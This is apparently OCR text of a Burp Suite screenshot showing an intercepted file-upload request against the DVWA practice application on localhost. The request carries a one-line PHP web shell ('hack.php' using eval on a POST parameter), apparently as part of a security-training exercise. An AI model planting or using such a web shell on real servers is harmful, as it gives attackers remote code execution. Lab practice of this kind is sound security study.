 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动
?
Raw 参数 头 Hex
POST /DVWA-master/vulnerabilities/upload/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------44050892616094589121357149539
Content-Length: 656
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/upload/index.php
Cookie: security=impossible; security=medium; PHPSESSID=q8pncmiar4qk7d9gvjc1qse4n7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------44050892616094589121357149539
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------44050892616094589121357149539
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['hack'])
?>
-----------------------------44050892616094589121357149539
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------44050892616094589121357149539
Content-Disposition: form-data; name="user_token"
2c80f9fd9c5d3fc9e02bc513856d6309
-----------------------------44050892616094589121357149539--